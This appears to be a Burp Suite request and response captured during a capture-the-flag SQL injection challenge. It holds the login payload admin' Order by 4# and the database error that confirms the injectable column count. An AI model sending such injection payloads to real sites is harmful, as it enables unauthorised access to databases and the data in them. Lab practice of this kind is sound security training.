 Request
Pretty Raw Hex \n
1 POST /search.php HTTP/1.1
2 Host: 8f429c4a-855f-4ad7-8fe1-f587a9e64d6d.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin:
http://8f429c4a-855f-4ad7-8fe1-f587a9e64d6d.node4.buuoj.cn:81
10 Connection: close
11 Referer:
http://8f429c4a-855f-4ad7-8fe1-f587a9e64d6d.node4.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 name=admin' Order by 4#&pw=123
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 09 Aug 2022 10:46:48 GMT
4 Content-Type: text/html
5 Content-Length: 259
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9
10 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESS
FQSTVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
11 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
12 <title>
Do you know who am I?
</title>
13
14
15
16 Error: Unknown column '4' in 'order clause'
17